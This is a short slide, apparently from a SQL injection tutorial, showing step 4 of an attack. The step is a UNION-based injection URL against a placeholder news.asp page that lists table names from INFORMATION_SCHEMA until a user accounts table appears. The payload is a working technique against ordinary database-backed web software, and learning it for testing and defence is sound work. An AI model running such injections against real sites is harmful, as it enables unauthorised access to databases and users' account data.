Attack 1(cont..) STEP 4 Find target table name. a.  www.site.com/news.asp?ArticleID  = - 1+UNION+SELECT+1,table_name,3+FROM+INFORMATION_SCHEMA.TABLES+ WHERE+table_name>'displayed_table'-- Command Translation: Display the name of the next table in the list after 'displayed_table.' b.  Repeat step 4a until a reasonable name for a members table is displayed. For our attack, let’s say we have found a table named "UserAccounts" 